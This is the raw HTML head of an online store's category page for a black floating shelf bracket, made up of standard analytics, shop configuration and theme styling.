

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.federalbrace.com/accent-floating-shelf-bracket-1128/FB-08701
body_size: 30351
content:
<!doctype html>
<html lang="en">

  <head>
	
	  
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>Accent Floating Shelf Bracket - Black | Federal Brace</title>

<script data-keepinline="true">
var always_display_variant_id = 0;

/* datalayer */
dataLayer = [];
dataLayer.push({"pageCategory":"category","ecommerce":{"currencyCode":"USD","impressions":[{"name":"Accent Floating Shelf Bracket - 6 x 27.5 x 5 - Black","id":"14790","reference":"FB-08701","price":"106.99","category":"Accent Floating Shelf Bracket","price_tax_exc":"99.99","list":"category","position":1}]},"google_tag_params":{"ecomm_pagetype":"category","ecomm_category":"Accent Floating Shelf Bracket"}});
/* call to GTM Tag */
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K9L35BR');

/* async call to avoid cache system for dynamic data */
dataLayer.push({
  'event': 'datalayer_ready'
});
</script>
  <meta name="description" content="The Accent Floating Shelf Bracket is a uniquely designed visible shelf bracket and the perfect piece to add an elevated, modern look to your floating shelves. Maximize your wall space while adding a unique feature to your home that is both sturdy and stylish.">
  <meta name="keywords" content="">
        <link rel="canonical" href="https://www.federalbrace.com/accent-floating-shelf-bracket-1128">
  

<!--st begin -->

    <meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0" />

<!--st end -->

  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon-4.ico?1577774291">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon-4.ico?1577774291">
  <!--st begin -->
    <link rel="apple-touch-icon" sizes="57x57" href="https://www.federalbrace.com/upload/stthemeeditor/4/touch-icon-iphone-57.png" />
      <link rel="apple-touch-icon" sizes="72x72" href="https://www.federalbrace.com/upload/stthemeeditor/4/touch-icon-iphone-72.png" />
      <link rel="apple-touch-icon" sizes="114x114" href="https://www.federalbrace.com/upload/stthemeeditor/4/touch-icon-iphone-114.png" />
      <link rel="apple-touch-icon" sizes="144x144" href="https://www.federalbrace.com/upload/stthemeeditor/4/touch-icon-iphone-144.png" />
  
<!--st end -->

    <link rel="stylesheet" href="https://www.federalbrace.com/themes/federalbrace/assets/css/theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.federalbrace.com/themes/federalbrace/assets/css/responsive.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.federalbrace.com/themes/federalbrace/assets/css/responsive-lg.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.federalbrace.com/themes/federalbrace/assets/css/responsive-xl.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.federalbrace.com/themes/federalbrace/assets/css/responsive-xl-min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.federalbrace.com/themes/federalbrace/assets/css/responsive-xxl.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.federalbrace.com/themes/federalbrace/assets/css/responsive-xxl-max.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.federalbrace.com/modules/stthemeeditor/views/css/animate.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.federalbrace.com/modules/stproductcomments/views/css/stproductcomments.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.federalbrace.com/modules/sthoverimage/views/css/style.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.federalbrace.com/modules/onepagecheckout//views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.federalbrace.com/themes/federalbrace/modules/relatedcategories//views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.federalbrace.com/modules/srpupgrade//views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.federalbrace.com/modules/customerquotes//css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.federalbrace.com/modules/faq/css/style.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.federalbrace.com/modules/shopperreviews//views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.federalbrace.com/themes/federalbrace/assets/css/custom.css?ver=1587735426" type="text/css" media="all">



    <link href="https://www.federalbrace.com/modules/stthemeeditor/views/css/static/customer-s4.css" rel="stylesheet" type="text/css" media="all" />
  


  

  <script type="text/javascript">
        var addtocart_animation = 0;
        var click_on_header_cart = 0;
        var confirm_report_message = "Are you sure report abuse ?";
        var dictRemoveFile = "Remove";
        var hover_display_cp = 1;
        var prestashop = {"cart":{"products":[],"carrier":false,"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"$0.00"},"total_including_tax":{"type":"total","label":"Total (tax incl.)","amount":0,"value":"$0.00"},"total_excluding_tax":{"type":"total","label":"Total (tax excl.)","amount":0,"value":"$0.00"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"$0.00"},"discounts":null,"shipping":{"type":"shipping","label":"Shipping","amount":0,"value":"Free"},"tax":{"type":"tax","label":"Taxes","amount":0,"value":"$0.00"}},"products_count":0,"summary_string":"0 items","labels":{"tax_short":"(tax excl.)","tax_long":"(tax excluded)"},"id_address_delivery":0,"id_address_invoice":0,"is_virtual":false,"vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":1,"minimalPurchaseRequired":"A minimum shopping cart total of $1.00 (tax excl.) is required to validate your order. Current cart total is $0.00 (tax excl.)."},"currency":{"name":"US Dollar","iso_code":"USD","iso_code_num":"840","sign":"$"},"customer":{"lastname":null,"firstname":null,"email":null,"last_passwd_gen":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"ip_registration_newsletter":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"outstanding_allow_amount":0,"max_payment_days":0,"note":null,"is_guest":0,"id_shop":null,"id_shop_group":null,"id_default_group":1,"date_add":null,"date_upd":null,"reset_password_token":null,"reset_password_validity":null,"customer_profile_id":null,"credit_payment_status":null,"is_tax_exempt":null,"id":null,"is_logged":false,"gender":{"type":null,"name":null,"id":null},"risk":{"name":null,"color":null,"percent":null,"id":null},"addresses":[]},"language":{"name":"English (English)","iso_code":"en","locale":"en-US","language_code":"en-us","is_rtl":"0","date_format_lite":"m\/d\/Y","date_format_full":"m\/d\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/www.federalbrace.com\/accent-floating-shelf-bracket-1128","meta":{"title":"Accent Floating Shelf Bracket - Black","description":"The Accent Floating Shelf Bracket is a uniquely designed visible shelf bracket and the perfect piece to add an elevated, modern look to your floating shelves. Maximize your wall space while adding a unique feature to your home that is both sturdy and stylish.","keywords":"","robots":"index"},"page_name":"category","body_classes":{"lang-en":true,"lang-rtl":false,"country-US":true,"currency-USD":true,"layout-left-column":true,"page-category":true,"tax-display-disabled":true,"category-id-1128":true,"category-Accent Floating Shelf Bracket":true,"category-id-parent-191":true,"category-depth-level-4":true},"admin_notifications":[]},"shop":{"name":"Federal Brace","email":"yourteam@federalbrace.com","registration_number":"","long":false,"lat":false,"logo":"\/img\/federal-brace-logo-15777742914.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon-4.ico","favicon_update_time":"1577774291","address":{"formatted":"Federal Brace<br>710 E Catawba St, Suite A ,<br>Belmont, North Carolina 28012<br>United States","address1":"710 E Catawba St, Suite A ,","address2":"","postcode":"28012","city":"Belmont","state":"North Carolina","country":"United States"},"phone":"","fax":""},"urls":{"base_url":"https:\/\/www.federalbrace.com\/","current_url":"https:\/\/www.federalbrace.com\/accent-floating-shelf-bracket-1128\/FB-08701","shop_domain_url":"https:\/\/www.federalbrace.com","img_ps_url":"https:\/\/www.federalbrace.com\/img\/","img_cat_url":"https:\/\/www.federalbrace.com\/img\/c\/","img_lang_url":"https:\/\/www.federalbrace.com\/img\/l\/","img_prod_url":"https:\/\/www.federalbrace.com\/img\/p\/","img_manu_url":"https:\/\/www.federalbrace.com\/img\/m\/","img_sup_url":"https:\/\/www.federalbrace.com\/img\/su\/","img_ship_url":"https:\/\/www.federalbrace.com\/img\/s\/","img_store_url":"https:\/\/www.federalbrace.com\/img\/st\/","img_col_url":"https:\/\/www.federalbrace.com\/img\/co\/","img_url":"https:\/\/www.federalbrace.com\/themes\/federalbrace\/assets\/img\/","css_url":"https:\/\/www.federalbrace.com\/themes\/federalbrace\/assets\/css\/","js_url":"https:\/\/www.federalbrace.com\/themes\/federalbrace\/assets\/js\/","pic_url":"https:\/\/www.federalbrace.com\/upload\/","pages":{"address":"https:\/\/www.federalbrace.com\/address","addresses":"https:\/\/www.federalbrace.com\/addresses","authentication":"https:\/\/www.federalbrace.com\/login","cart":"https:\/\/www.federalbrace.com\/cart","category":"https:\/\/www.federalbrace.com\/index.php?controller=category","cms":"https:\/\/www.federalbrace.com\/index.php?controller=cms","contact":"https:\/\/www.federalbrace.com\/contact-us","discount":"https:\/\/www.federalbrace.com\/discount","guest_tracking":"https:\/\/www.federalbrace.com\/guest-tracking","history":"https:\/\/www.federalbrace.com\/order-history","identity":"https:\/\/www.federalbrace.com\/identity","index":"https:\/\/www.federalbrace.com\/","my_account":"https:\/\/www.federalbrace.com\/my-account","order_confirmation":"https:\/\/www.federalbrace.com\/order-confirmation","order_detail":"https:\/\/www.federalbrace.com\/index.php?controller=order-detail","order_follow":"https:\/\/www.federalbrace.com\/order-follow","order":"https:\/\/www.federalbrace.com\/order","order_return":"https:\/\/www.federalbrace.com\/index.php?controller=order-return","order_slip":"https:\/\/www.federalbrace.com\/credit-slip","pagenotfound":"https:\/\/www.federalbrace.com\/page-not-found","password":"https:\/\/www.federalbrace.com\/password-recovery","pdf_invoice":"https:\/\/www.federalbrace.com\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.federalbrace.com\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.federalbrace.com\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.federalbrace.com\/prices-drop","product":"https:\/\/www.federalbrace.com\/index.php?controller=product","search":"https:\/\/www.federalbrace.com\/index.php?controller=search","sitemap":"https:\/\/www.federalbrace.com\/sitemaps","stores":"https:\/\/www.federalbrace.com\/index.php?controller=stores","supplier":"https:\/\/www.federalbrace.com\/supplier","register":"https:\/\/www.federalbrace.com\/login?create_account=1","order_login":"https:\/\/www.federalbrace.com\/order?login=1"},"theme_assets":"\/themes\/federalbrace\/assets\/","actions":{"logout":"https:\/\/www.federalbrace.com\/?mylogout="}},"configuration":{"display_taxes_label":false,"low_quantity_threshold":3,"is_b2b":false,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Discount"},"voucher_enabled":1,"return_enabled":0,"number_of_days_for_return":14},"field_required":[],"breadcrumb":{"links":[{"title":"Home","url":"https:\/\/www.federalbrace.com\/"},{"title":"Shelving","url":"https:\/\/www.federalbrace.com\/shelving-190"},{"title":"Floating Shelf Brackets","url":"https:\/\/www.federalbrace.com\/floating-shelf-brackets-191"},{"title":"Accent Floating Shelf Bracket","url":"https:\/\/www.federalbrace.com\/accent-floating-shelf-bracket-1128"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769678393,"static_token":"4d69e8bd578c92a431eb9f138413fbbd","token":"f6e4bd49a0a388bfc2814068f2eb89c2"};
        var quick_search_as = "1";
        var quick_search_as_min = 1;
        var quick_search_as_size = 7;
        var st_pc_display_format = "#left \/ #max Characters left.";
        var st_pc_max = "500";
        var st_pc_max_images = "6";
        var stproductcomments_controller_url = "https:\/\/www.federalbrace.com\/module\/stproductcomments\/default?secure_key=83d2d5dab3a4daa7e6e7f1df0df080e7";
        var sttheme = {"cookie_domain":"www.federalbrace.com","cookie_path":"\/","is_rtl":0,"is_mobile_device":false,"gallery_image_type":"superlarge_default","thumb_image_type":"oev_small_default","responsive":"1","responsive_max":"2","product_view_swither":"0","infinite_scroll":"1","cate_pro_lazy":"0","sticky_column":"","filter_position":"","sticky_option":"2","product_thumbnails":"0","enable_zoom":"0","enable_thickbox":"1","retina":"1","sticky_mobile_header":"2","sticky_mobile_header_height":"60","use_mobile_header":"1","pro_image_column_md":"4","submemus_animation":"0","pro_quantity_input":"0","popup_vertical_fit":"0","pro_tm_slider":"0","pro_tm_slider_cate":"0"};
        var wrongemailaddress_stnewsletter = "Invalid email address";
      </script>


<!--st begin -->

<!--st end -->

  <style type="text/css">#st_header .search_widget_block{width:345px;}#st_header .search_widget_text, #st_header .search_widget_btn{height:26px;}#st_header .search_widget_btn{line-height:24px;}#st_header .search_widget_text{background:#ffffff;}#st_header .search_widget_form_inner.input-group-with-border{border-color:#48586F;}.search_widget_btn.btn{border-color:#48586F;}</style>
<style type="text/css">.top_bar_item .cart_icon_item{height:42px;line-height:40px;}.top_bar_item.shopping_cart_style_0 .ajax_cart_bag{min-width:42px;}.top_bar_item .cart_icon_item{color:#48586F;}.top_bar_item.shopping_cart_style_0:hover .ajax_cart_bag{color:#ffffff;}.top_bar_item.shopping_cart_style_2:hover .cart_icon_item, .top_bar_item.shopping_cart_style_3:hover .cart_icon_item{color:#ffffff;}.top_bar_item.shopping_cart_style_0:hover .ajax_cart_bag{background:#48586F;}.top_bar_item.shopping_cart_style_2:hover .cart_icon_item, .top_bar_item.shopping_cart_style_3:hover .cart_icon_item{background:#48586F;}</style>
<style type="text/css">
#st_mega_menu_wrap #st_ma_49,#st_mega_menu_column_block #st_ma_49,#st_mega_menu_wrap #st_menu_block_49,#st_mega_menu_wrap #st_menu_block_49 a,#st_mega_menu_column_block #st_menu_block_49,#st_mega_menu_column_block #st_menu_block_49 a{color:#48586f;}#st_mega_menu_wrap #st_ma_70,#st_mega_menu_column_block #st_ma_70,#st_mega_menu_wrap #st_menu_block_70,#st_mega_menu_wrap #st_menu_block_70 a,#st_mega_menu_column_block #st_menu_block_70,#st_mega_menu_column_block #st_menu_block_70 a{color:#ffffff;}#st_mega_menu_wrap #st_ma_70,#st_mega_menu_column_block #st_ma_70{background-color:#ED212C;}
</style>
<style type="text/css">.st_swiper_block_199 .st_image_layered_description_inner{background: #8bff2a;background:rgba(139,255,42,0.8);}.st_swiper_block_199 .st_image_layered_description .btn{color:#12dfff;}.st_swiper_block_199 .st_image_layered_description .btn{background-color:#122cff;border-color:#122cff;}.st_swiper_block_199 .st_image_layered_description .btn:hover{color:#ffbf4a;}.st_swiper_block_199 .st_image_layered_description .btn:hover{border-color:#ffa2c1;}.st_swiper_block_199 .st_image_layered_description .btn:hover{-webkit-box-shadow: none; box-shadow: none;background-color: #ffa2c1;}#st_swiper_40 .swiper-pagination-bullet-active, #st_swiper_40 .swiper-pagination-progress .swiper-pagination-progressbar{background-color:#ffffff;}#st_swiper_40 .swiper-pagination-st-round .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:#ffffff;border-color:#ffffff;}#st_swiper_40 .swiper-pagination-st-round .swiper-pagination-bullet.swiper-pagination-bullet-active span{background-color:#ffffff;}#st_swiper_40 .swiper-button, #st_swiper_40 .swiper-button.swiper-button-disabled, #st_swiper_40 .swiper-button.swiper-button-disabled:hover{color:#f9f9f9;}#st_swiper_40 .swiper-button:hover{color:#d8d8d8;}#st_swiper_43 .swiper-pagination-bullet-active, #st_swiper_43 .swiper-pagination-progress .swiper-pagination-progressbar{background-color:#a3aca2;}#st_swiper_43 .swiper-pagination-st-round .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:#a3aca2;border-color:#a3aca2;}#st_swiper_43 .swiper-pagination-st-round .swiper-pagination-bullet.swiper-pagination-bullet-active span{background-color:#a3aca2;}#st_swiper_51 .swiper-pagination-bullet-active, #st_swiper_51 .swiper-pagination-progress .swiper-pagination-progressbar{background-color:#ffffff;}#st_swiper_51 .swiper-pagination-st-round .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:#ffffff;border-color:#ffffff;}#st_swiper_51 .swiper-pagination-st-round .swiper-pagination-bullet.swiper-pagination-bullet-active span{background-color:#ffffff;}#swiper_container_out_57{margin-top:10px;}#swiper_container_out_57{margin-bottom:0px;}</style>
<style type="text/css">#st_news_letter_1 .st_news_letter_form_inner{max-width:258px;}#st_news_letter_1 .st_news_letter_input{height:35px;}#st_news_letter_1 .input-group-with-border{border-color:#444444;}#st_news_letter_2{color:#ffffff;}#st_news_letter_2 .st_news_letter_form_inner{max-width:368px;}#st_news_letter_2 .st_news_letter_input{height:25px;}#st_news_letter_3 .st_news_letter_input{height:25px;}#st_news_letter_3 .st_news_letter_input{color:#333333;}#st_news_letter_3 .st_news_letter_input{background-color:#ffffff;}#st_news_letter_3 .input-group-with-border{border-color:#ffffff;}#st_news_letter_3 .st_news_letter_submit{color:#ffffff;}#st_news_letter_3 .st_news_letter_submit{background-color:#333333;}#st_news_letter_5{color:#ffffff;}#st_news_letter_5 a{color:#000000;}#st_news_letter_5 .input-group-with-border{border-color:#233154;}#st_news_letter_5 .st_news_letter_submit{color:#ffffff;}#st_news_letter_5 .st_news_letter_submit{background-color:#ed212c;}#st_news_letter_5 .st_news_letter_submit:hover{background-color:#d1121d;}#st_news_letter_6 .st_news_letter_form_inner{max-width:258px;}#st_news_letter_6 .st_news_letter_input{height:35px;}#st_news_letter_6 .input-group-with-border{border-color:#444444;}#st_news_letter_7{color:#ffffff;}#st_news_letter_7 .st_news_letter_form_inner{max-width:368px;}#st_news_letter_7 .st_news_letter_input{height:25px;}#st_news_letter_8 .st_news_letter_form_inner{max-width:258px;}#st_news_letter_8 .st_news_letter_input{height:35px;}#st_news_letter_8 .input-group-with-border{border-color:#444444;}#st_news_letter_9{color:#ffffff;}#st_news_letter_9 .st_news_letter_form_inner{max-width:368px;}#st_news_letter_9 .st_news_letter_input{height:25px;}#st_news_letter_10 .st_news_letter_form_inner{max-width:258px;}#st_news_letter_10 .st_news_letter_input{height:35px;}#st_news_letter_10 .input-group-with-border{border-color:#444444;}#st_news_letter_11{color:#ffffff;}#st_news_letter_11 .st_news_letter_form_inner{max-width:368px;}#st_news_letter_11 .st_news_letter_input{height:25px;}#st_news_letter_12 .st_news_letter_form_inner{max-width:258px;}#st_news_letter_12 .st_news_letter_input{height:35px;}#st_news_letter_12 .input-group-with-border{border-color:#444444;}#st_news_letter_13{color:#ffffff;}#st_news_letter_13 .st_news_letter_form_inner{max-width:368px;}#st_news_letter_13 .st_news_letter_input{height:25px;}#st_news_letter_14 .st_news_letter_form_inner{max-width:258px;}#st_news_letter_14 .st_news_letter_input{height:35px;}#st_news_letter_14 .input-group-with-border{border-color:#444444;}#st_news_letter_15{color:#ffffff;}#st_news_letter_15 .st_news_letter_form_inner{max-width:368px;}#st_news_letter_15 .st_news_letter_input{height:25px;}#st_news_letter_16 .st_news_letter_form_inner{max-width:258px;}#st_news_letter_16 .st_news_letter_input{height:35px;}#st_news_letter_16 .input-group-with-border{border-color:#444444;}#st_news_letter_17{color:#ffffff;}#st_news_letter_17 .st_news_letter_form_inner{max-width:368px;}#st_news_letter_17 .st_news_letter_input{height:25px;}#st_news_letter_18 .st_news_letter_form_inner{max-width:273px;}#st_news_letter_18 .st_news_letter_input{height:50px;}#st_news_letter_18 .st_news_letter_input{color:#fff;}#st_news_letter_18 .st_news_letter_input{background-color:#333333;}#st_news_letter_18 .input-group-with-border{border-color:#ffffff;}#st_news_letter_18 .st_news_letter_submit{color:#333333;}#st_news_letter_18 .st_news_letter_submit{background-color:#fff;}#st_news_letter_19 .st_news_letter_form_inner{max-width:258px;}#st_news_letter_19 .st_news_letter_input{height:35px;}#st_news_letter_19 .input-group-with-border{border-color:#444444;}#st_news_letter_20{color:#ffffff;}#st_news_letter_20 .st_news_letter_form_inner{max-width:258px;}#st_news_letter_20 .st_news_letter_input{height:35px;}#st_news_letter_22{color:#ffffff;}#st_news_letter_22 a{color:#000000;}#st_news_letter_22 .input-group-with-border{border-color:#233154;}#st_news_letter_22 .st_news_letter_submit{color:#ffffff;}#st_news_letter_22 .st_news_letter_submit{background-color:#ed212c;}#st_news_letter_22 .st_news_letter_submit:hover{background-color:#d1121d;}</style>
<style type="text/css">#steasy_column_14{padding-top: 0px;}#steasy_column_14{padding-bottom: 0px;}#steasy_element_17 .steasy_divider_item{border-bottom-width: px;}#steasy_element_17.steasy_divider_1_2 .steasy_divider_item{border-top-width: px;}#easycontent_13 {margin-bottom:0px;}#easycontent_14 {margin-bottom:0px;}#easycontent_15 {margin-bottom:0px;}#easycontent_37 .style_content, #easycontent_37 .style_content a{color:#666666;} #easycontent_37 .icon_line:after, #easycontent_37 .icon_line:before{background-color:#666666;} #easycontent_37 .line{border-color:#666666;}#easycontent_37 {margin-top:0px;}#easycontent_37 {margin-bottom:50px;}#easycontent_219 {padding-top:100px;}#easycontent_219 {padding-bottom:100px;}#easycontent_220 .style_content, #easycontent_220 .style_content a{color:#666666;} #easycontent_220 .icon_line:after, #easycontent_220 .icon_line:before{background-color:#666666;} #easycontent_220 .line{border-color:#666666;}#easycontent_220 {margin-top:0px;}#easycontent_220 {margin-bottom:-25px;}#steasy_column_265{padding-top: 0px;}#steasy_column_265{padding-bottom: 0px;}#steasy_column_266{padding-top: 0px;}#steasy_column_266{padding-bottom: 0px;}#easycontent_224 .style_content, #easycontent_224 .style_content a{color:#ffffff;} #easycontent_224 .icon_line:after, #easycontent_224 .icon_line:before{background-color:#ffffff;} #easycontent_224 .line{border-color:#ffffff;}#easycontent_246 {padding-top:100px;}#easycontent_246 {padding-bottom:100px;}#easycontent_container_250 {background-image:url(https://www.federalbrace.com/modules/stthemeeditor/patterns/3.png);background-repeat:repeat;}#easycontent_268 {margin-top:0px;}#easycontent_268 {margin-bottom:0px;}#easycontent_272 {padding-top:100px;}#easycontent_272 {padding-bottom:100px;}#easycontent_273 .style_content, #easycontent_273 .style_content a{color:#b6b8bc;} #easycontent_273 .icon_line:after, #easycontent_273 .icon_line:before{background-color:#b6b8bc;} #easycontent_273 .line{border-color:#b6b8bc;}#easycontent_273 .style_content a{color:#0088ce;}#easycontent_273 .style_content a:hover{color:#0088ce;}#easycontent_273 {margin-top:0px;}#easycontent_273 {margin-bottom:0px;}</style>
<style type="text/css">.featured_categories_container .products_slider .swiper-button{color:#48576e;}.featured_categories_container .products_slider .swiper-button:hover{color:#000000;}.featured_categories_container .products_slider .swiper-button.swiper-button-disabled, .featured_categories_container .products_slider .swiper-button.swiper-button-disabled:hover{background-color:transplanted;}</style>
<style type="text/css">.page_heading.blog_heading{font-size:2.3333em;}.block_blog .s_title_block a{font-weight: 400;}.block_blog .s_title_block a{font-size: 18px;}.is_blog .title_block .title_block_inner{font-size: 28px;}.is_blog .title_style_0 .flex_child,.is_blog .title_style_2 .flex_child,.is_blog .title_style_3 .flex_child{background-image: none;}.products_sldier_swiper .block_blog .pro_outer_box:hover .pro_second_box,.product_list.grid .block_blog .pro_outer_box:hover .pro_second_box{ background-color: #ffffff; }.stblogeditor_container .product_list.grid .product_list_item{padding-left:8px;padding-right:8px;}.stblogeditor_container .product_list.grid{margin-left:8px;margin-right:8px;}.stblogeditor_container .products_slider .swiper-button.swiper-button-disabled, .stblogeditor_container .products_slider .swiper-button.swiper-button-disabled:hover{background-color:transplanted;}</style>
<style type="text/css">.brands_slider_container .products_slider .swiper-button.swiper-button-disabled, .brands_slider_container .products_slider .swiper-button.swiper-button-disabled:hover{background-color:transplanted;}</style>
<style type="text/css">.stspecialslider_container .products_slider .swiper-button.swiper-button-disabled, .stspecialslider_container .products_slider .swiper-button.swiper-button-disabled:hover{background-color:transplanted;}</style>
<style type="text/css">.stproductcomments_container .products_section .swiper-button.swiper-button-disabled, .stproductcomments_container .products_section .swiper-button.swiper-button-disabled:hover{background-color:transplanted;}</style>
<style type="text/css">.stblogrelatedarticles_container .products_slider .swiper-button.swiper-button-disabled, .stblogrelatedarticles_container .products_slider .swiper-button.swiper-button-disabled:hover{background-color:transplanted;}</style>
<style type="text/css">.countdown_timer.countdown_style_0 div{padding-top:11px;padding-bottom:11px;}.countdown_timer.countdown_style_0 div span{height:22px;line-height:22px;}.countdown_timer.countdown_style_0 div{border-right:none;}</style>
<script type="text/javascript">
//<![CDATA[

var s_countdown_all = 0;
var s_countdown_id_products = []; 
var s_countdown_style = 0; 
var s_countdown_lang = new Array();
s_countdown_lang['day'] = "day";
s_countdown_lang['days'] = "days";
s_countdown_lang['hrs'] = "hrs";
s_countdown_lang['min'] = "min";
s_countdown_lang['sec'] = "sec";

//]]>
</script>
<style type="text/css">#st_notification_17 {padding-top:5px;padding-bottom:5px;}#st_notification_17 {padding-left:0px;padding-right:0px;}#st_notification_17 .style_content, #st_notification_17 .style_content a{color:#000;}#st_notification_17 .st_notification_close_inline{color:#000;}#st_notification_17 {background:rgba(249,249,249,1);}#st_notification_17 .style_content .notification_buttons .btn{color:#ffffff;}#st_notification_17 .style_content .notification_buttons .btn{background-color:#000000;border-color:#000000;}#st_notification_17 .style_content .notification_buttons .btn:hover{color:#000000;}#st_notification_17 .style_content .notification_buttons .btn:hover{border-color:#cccccc;}#st_notification_17 .style_content .notification_buttons .btn:hover{-webkit-box-shadow: none; box-shadow: none;background-color: #cccccc;}#st_notification_20 .style_content, #st_notification_20 .style_content a{color:#00833e;}#st_notification_20 .st_notification_close_inline{color:#00833e;}#st_notification_20 {background:rgba(255,255,255,1);}#st_notification_20 .style_content .notification_buttons .btn{color:#ffffff;}#st_notification_20 .style_content .notification_buttons .btn{background-color:#F16724;border-color:#F16724;}#st_notification_20 .style_content .notification_buttons .btn:hover{color:#ffffff;}#st_notification_20 .style_content .notification_buttons .btn:hover{border-color:#00833e;}#st_notification_20 .style_content .notification_buttons .btn:hover{-webkit-box-shadow: none; box-shadow: none;background-color: #00833e;}</style>
<style type="text/css"> #page_banner_container_2 .breadcrumb_nav{font-size: 12px;} #page_banner_container_2 .style_content{font-size: 12px;} #page_banner_container_2 .breadcrumb_nav, #page_banner_container_2 .breadcrumb_nav a{color: #ffffff;} #page_banner_container_2 .style_content, #page_banner_container_2 .style_content a{color: #ffffff;} #page_banner_container_2 .breadcrumb_nav a{color: #ffffff;} #page_banner_container_2 .style_content a{color: #ffffff;} #page_banner_container_2 .breadcrumb_nav a:hover{color: #D4DBE6;} #page_banner_container_2 .style_content a:hover{color: #D4DBE6;} #page_banner_container_2 {background-color: #5a687d;} #page_banner_container_2 {padding-top: 6px;} #page_banner_container_2 {padding-bottom: 6px;}</style>
